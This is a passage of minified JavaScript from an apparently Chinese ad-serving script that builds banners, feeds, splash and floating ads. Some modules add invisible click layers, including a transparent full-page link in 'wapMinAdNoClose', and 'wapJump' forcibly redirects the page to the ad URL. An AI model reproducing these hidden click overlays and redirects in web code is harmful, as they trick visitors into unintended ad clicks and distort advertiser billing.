s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' 